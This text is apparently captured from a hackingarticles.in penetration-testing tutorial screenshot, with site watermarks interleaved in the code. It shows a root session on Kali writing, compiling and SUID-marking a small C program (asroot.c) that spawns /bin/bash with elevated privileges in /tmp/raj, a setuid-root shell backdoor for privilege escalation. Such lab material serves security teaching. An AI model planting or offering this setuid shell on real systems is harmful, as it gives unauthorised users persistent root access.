 root@kali:~/pentest/shell# cat asroot.c
#include<stdio.h>
#include<unistd.h>
#include<sys/types.h>
www.hackingarticles.in
int main()
{
   setuid(geteuid());
   system("/bin/bash");
   return 0;
}
root@kali:~/pentest/shell# cp asroot.c /tmp/raj
root@kali:~/pentest/shell# cd /tmp/raj
root@kali:/tmp/raj# gcc asroot.c -o shell
asroot.c: In function ‘main’:
asroot.c:8:4: warning: implicit declaration of function ‘system’
    system("/bin/bash");
www.hackingarticles.in
    ^~~~~~
root@kali:/tmp/raj# chmod +s shell
root@kali:/tmp/raj# ls -la shell
-rwsr-sr-x 1 root root 8520 May 24 08:12 shell